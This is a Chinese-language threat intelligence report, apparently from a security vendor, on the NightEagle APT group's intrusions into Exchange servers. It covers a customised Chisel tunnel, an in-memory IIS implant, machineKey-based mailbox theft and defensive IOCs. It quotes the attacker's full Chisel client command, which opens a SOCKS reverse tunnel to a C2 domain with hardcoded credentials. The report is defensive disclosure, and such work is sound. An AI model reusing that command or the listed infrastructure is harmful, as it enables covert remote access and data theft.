

奇安盘古从2023年至今,持续追踪着一个顶尖的APT组织,该组织手握一套未知的Exchange漏洞利用链,并且拥有雄厚的资金购置大量网络资产,例如VPS服务器、域名等,同时能够做到针对每个目标,使用单独的攻击域名,并且每个域名配套不断更迭的IP资源进行解析,基于该APT组织的极速切换网络基础设施的特性,仿佛拥有鹰的速度一般,且一直在中国的夜晚进行行动,我们将该组织命名为夜鹰(NightEagle),内部编号APT-Q-95。

该组织长期针对我国高科技、芯片半导体、量子技术、人工智能与大模型、军工等行业顶尖公司和单位进行网络攻击,目的以窃取情报为主,在窃取情报后,其会快速离开现场并消除痕迹。

在2025年马来西亚国家网络防御与安全展览与会议中,我们的演讲者披露了这个组织的历史攻击活动以及具体的防护措施,基于会议内容,我们对夜鹰组织的完整活动进行了梳理,我们共享了组织的IOCs和检测方案,希望借此机会可以帮助维护全球网络安全。

初始事件分析





我们智能研判发现了攻击,是起源于奇安信天眼NDR系统QAX-GPT捕获到了异常DNS请求。其中,请求域名为synologyupdates.com,该域名伪装成NAS服务商群晖,当时通过奇安信威胁情报平台(ti.qianxin.com)查询显示,域名在未使用期间,DNS 服务器会将域名解析到127.0.0.1或者192.168.1.1等局域网IP,通过该手法来避免真正的服务器IP暴露。

而通过客户部署的奇安信AISOC自动化分析发现了该域名在内网中有大量解析请求,域名每四小时会请求一次 DNS 解析。

因此,这触发了第一级警报,此时,我们开始对日志进行分析,很快,通过AISOC定位到域名解析请求的内网受控主机,并在该主机内发现相关进程SynologyUpdate.exe,分析后发现该进程为定制化的Go语言编译的Chisel家族木马,并发现了攻击者建立的每4个小时启动木马的计划任务,这也解释了在AISOC系统捕获到的行为原因。



具体执行命令如下:

C:Program Files (x86)SynologySynologyUpdate.exe

client --auth uUsSeErR123iOttmeeeplz:pPaAsS321iOttmeeeplz --keepalive 30s --max-retry-count 3 --tls-skip-verify https://synologyupdates.com:443 R:1090:socks

攻击者使用开源Chisel内网穿透工具源代码进行修改,硬编码配置了执行参数,使用指定用户名与密码,与指定C&C地址的443端建立socks连接,并且映射到C&C主机的指定端口,实现内网穿透功能。



通过AISOC日志分析结果发现客户单位内网的Exchange邮服与该主机进行过交互,基于该交互模式,我们发现了一个夜鹰组织独有的网络武器特种木马。

网络武器特种木马

我们通过AISOC日志分析结果发现客户单位内网的Exchange邮服与该主机进行过交互。

我们迅速隔离服务器,通过天擎EDR对异常进程内存检测,发现该进程被注入了恶意代码,

恶意代码为内存木马,其不会在磁盘内落地,从而避免被杀软或者其他工具发现,相关样本目前仍处于免杀状态。

由于攻击者结束后会自动清除内存中木马程序,因此并未获取到内存木马样本,但是通过天擎EDR的磁盘检测功能,我们取到了内存木马的加载程序。









该加载程序被指定命名为App_Web_cn*.dll,该文件是攻击者植入Exchange服务器的IIS服务中的Payload代码产生的ASP.NET预编译DLL文件,该加载程序由.NET语言编写,存在固定格式的代码结构和函数命名。



内存木马加载程序运行后,创建~/auth/lang/cn*.aspx(*一般是数字)格式的虚拟URL目录,攻击通过请求该虚拟URL目录,触发执行内存木马程序。



当内存木马程序接收到指定虚拟URL目录请求后,会在Exchange服务器IIS服务已加载程序集中搜索内存木马.NET程序集“App_Web_Container_1”,在找到该程序集后,会在当前程序集中搜索恶意功能类“App_Web_8c9b251fb5b3”,最后调用该类中的主体功能函数“AppWebInit”。

在上述样本分析过程中,发现攻击者通常会使用WEB目录/owa/auth/路径下的子文件夹与文件来创建虚拟URL目录,如~/auth/lang/cn.aspx、~/auth/lang/zh.aspx、~auth/lang/setlang.aspx、~/auth/aspxver.aspx,在上述虚拟URL目录中包含很多国家语言信息标识,我们认为这只是针对中国攻击才会使用zh、cn作为虚拟URL目录,而攻击其他国家时很有可能是其他国家的缩写,也有可能是auth下其他随机路径。

这引起了我们对这些特定URL请求后的流量的好奇,同时为了解决心中一个巨大的疑问:攻击者是怎么植入这一整套网络武器的?

未知Exchange漏洞利用链武器

在对夜鹰组织的攻击活动整体分析后,我们发现其具备一整套完整的未知Exchange漏洞利用链武器,但目前我们只获取到了攻击者通过未知手段获取到密钥,然后进行Exchange数据窃取的过程。



通过分析天眼NDR保存的攻击流量,对流量进行重放后发现,我们发现这段流量竟然可以获取被攻击单位的 Exchange 服务器的访问权限,通过分析发现,这是因为攻击者提前已经通过未知0day漏洞,获取到了Exchange服务器的machineKey,其通过该Key针对Exchange服务器进行反序列化操作,从而可以向符合Exchange版本的任意服务器植入木马,并且可以远程读取任意人员的邮箱数据。

值得一提的是,由于攻击者并不知道目标内网的Exchange版本,因此其几乎尝试了市面上所有的版本号,遍历了不同的版本号,最后才锁定到了所在单位的版本。

在通过对流量的进一步复盘发现,攻击者通过构造请求,可以实现无时无刻的远程邮件收取的功能,基于相关特征,我们通过天眼的流量日志回溯功能,发现相关单位的所有重点目标邮件均被攻击者拖走,时间持续近一年之久。

下图为攻击者通过Exchange未知漏洞利用链路,定时获取目标人员的邮箱数据请求情况。

目前夜鹰组织从攻击入口,到攻击驻留,再到窃密的整体攻击流程已明了,流程图如下所示:

攻击组织特征分析



为了搞清楚此APT组织的背景,我们通过 Chisel 木马的落地时间以及 EDR 保存的攻击流量时间,发现攻击时间为北京时间 21点 至凌晨 6 点,经分析发现该组织工作时间非常固定,从来不会加班,到下班时间后就不会进行数据的窃取,按照时区分析,我们认为攻击者来源于西八区,我们结合攻击活动和样本特征,认为该组织来自北美某国。

针对木马回连域名的非常规的定时回连,以及域名的特征进行扩线,并使用奇安信威胁情报自动化溯源平台进行特征扩线,我们发现了该组织注册的用于攻击我国其他重点单位的恶意域名,经研判,发现每个域名只用于攻击一个单位,同时每个被攻击单位的木马均不一致,再次感叹夜鹰组织资金之雄厚。

此外,针对该组织注册的域名进行分析,很容易看出其攻击的目标,我们发现该组织的攻击目标随着地缘政治事件的发生,会产生目标的变更,并且自我国AI大模型产业崛起后,该组织也在持续针对我国大模型落地应用行业进行针对性攻击,并且使用了多个大模型相关系统的漏洞,例如域名“comfyupdate.org”,这个域名含有著名AI绘图工具comfyui的元素,并且在被攻击单位的大模型应用系统中出现,这也恰恰说明,这是一个非常顶尖,并且非常关注中国相关利益的APT组织。

基于上述发现的受攻击情况,对其木马域名特征进行梳理,发现攻击者所使用的木马域名包含以下特征:

- 域名注册商为Tucows

- 心跳过程中域名解析IP地址为127.0.0.1、0.0.0.0、0.0.0.1、1.0.0.0、114.114.114.114

- 控制过程中域名解析指向美国运营商IP地址,其中包含DigitalOcean运营商、Akamai运营商、The Constant Company运营商。

- 木马程序由计划任务或服务加载运行,域名请求存在固定的心跳间隔,可能为2小时、4小时、8小时

基于上述特征对域名进行扩线梳理,当前发现多个攻击者所使用的最新木马域名,具体情况如下:

app.flowgw.com

cloud.synologyupdates.com

comfyupdate.org

coremailtech.com

dashboard.daihou360.com

e-mailrelay.com

fastapi-cdn.com

fortisys.net

liveupdate.wsupdatecloud.net

mirror1.mirrors-openjdk.org

ms.wsupdatecloud.net

ms-nipre.com

rhel.lvusdupdates.org

sangsoft.net

shangjuyike.com

threatbookav.com

tracking.doubleclicked.com

update.haprxy.org

update.saperpcloud.com

updates.ccproxy.org

wechatutilities.com

同时,若有单位发现有相关域名回连情况,可以对Exchange邮件服务器进行检查,确认相关目录下是否有可疑文件,可疑文件是否与正常IIS组件功能不匹配,或调用了可疑API。具体特征如下:

- 判断Windows .NET安装路径C:WindowsMicrosoft.NETFramework64 4.0.30319T

emporary ASP.NET Filesews下是否存在指定格式的文件名,总结成正则表达式判断,是否存在为cal、zh、cn的文件名或其他语言版本缩写,且存在后面有三位数字的文件名。

App_Web_cal728.aspx.cdb7cbf8.n5q9vicf.dll

App_Web_cn.aspx.d452ffe4.a0ouixey.dll

App_Web_cn274.aspx.b760cbf5.rcirk_ic.dll

App_Web_cn304.aspx.1221cc01.liudbjfz.dll

App_Web_zh.aspx.b137e928.n546mfkn.dll

App_Web_zh371.aspx.4ed1141f.iecxfmum.dll

App_Web_zh401.aspx.b760cbf5.ek9d9hh4.dll

- 判断邮服日志路径C:inetpublogsLogFilesW3SVC1下的邮服日志文件中是否存在包含指定URL请求字符串的日志。

POST /owa/auth/logoff.aspx

- 判断邮服日志路径C:inetpublogsLogFilesW3SVC1下的邮服日志文件中是否存在包含指定UserAgent字符串的日志。

攻击者收取邮件使用的UserAgent

Microsoft+Office/16.0+(Microsoft+Outlook+Mail+16.0.6416;+Pro)

渗透服务器使用的UserAgent

Mozilla/5.0+(Windows+NT+10.0;+Win64;+x64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/105.0.0.0+Safari/537.36

如有相似情况,请联系邮箱 ti_support@qianxin.com,我们收到邮件后会尽快回复。

总结

夜鹰(NightEagle)组织的攻击活动,体现出现阶段顶尖APT组织的特征:快、准、狠。

同时这引起了我们的思考,0day漏洞防不胜防,但是0day漏洞攻击后,如何能够及时发现并封堵,才能体现出安全防御能力的最高美学。

而对未知组织的溯源能力,将体现出整个威胁情报体系溯源作战的能力,从本案可以看出,安全设备的数据获取的完整性,才是溯源的重中之重。

奇安信AISOC可以发现和防御顶级APT组织攻击,这起攻击事件也展现了奇安信安全防御体系作战的三大优势:

1. 多源数据融合:NDR+PDNS+EDR+AISOC 的协同,让攻击无处遁形;

2. 威胁情报驱动:TIP 平台拓线更多攻击者基础设施,更好的检测、防护攻击行为;

3. 自动化响应:SOAR(奇安信安全编排自动化与响应系统)在10分钟内完成隔离、取证、C2 封堵;

目前,基于奇安信威胁情报中心的威胁情报数据的全线产品,包括奇安信威胁情报平台(TIP)、天擎、天眼高级威胁检测系统、奇安信NGSOC、奇安信态势感知等,都已经支持对此类攻击的精确检测。



为了帮助用户发现并清除该组织攻击遗留的后门,我们发布了APT-Q-95组织Exchange内存自检工具,同时也可以安装奇安信天擎终端管理系统,可以有效针对服务器和终端进行威胁检测和查杀。

专杀工具截图如下:

专杀工具可以免费下载,下载链接:



此外,奇安信APT威胁分析系统同样支持对该攻击的检测和查杀,并且我们可以明确识别威胁组织行为。

如有相似情况,请联系邮箱 ti_support@qianxin.com,我们收到邮件后会尽快回复。

相关文章

相关文章

精彩导读

精彩导读

热门资讯

热门资讯 关注我们

关注我们